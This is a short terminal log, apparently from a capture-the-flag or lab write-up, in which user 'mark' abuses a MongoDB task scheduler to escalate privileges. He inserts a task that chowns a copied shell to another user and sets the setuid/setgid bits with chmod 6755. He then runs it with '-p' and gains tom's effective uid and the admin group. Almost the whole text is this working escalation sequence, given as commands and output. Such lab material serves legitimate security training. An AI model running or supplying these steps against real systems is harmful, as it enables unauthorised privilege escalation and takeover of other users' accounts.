 mark@node:/tmp$ mongo -p -u mark scheduler
MongoDB shell version: 3.2.16
Enter password:
connecting to: scheduler
> db.tasks.insert( { "cmd" : "chown tom:admin /tmp/diego; chmod 6755 /tmp/diego;" } )
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("5ee3f8f24dd89b649726b024"), "cmd" : "chown tom:admin /tmp/diego; chmod 6755 /tmp/diego;" }
> bye
2020-06-12T22:52:01.530+0100 E QUERY    [thread1] ReferenceError: bye is not defined :
@(shell):1:1

> ^C
bye
mark@node:/tmp$ ls .la diego
ls: cannot access '.la': No such file or directory
diego
mark@node:/tmp$ ls -la diego
-rwsr-sr-x 1 tom admin 154072 Jun 12 22:10 diego
mark@node:/tmp$ ./diego -p
$ id
uid=1001(mark) gid=1001(mark) euid=1000(tom) egid=1002(admin) groups=1002(admin),1001(mark)
$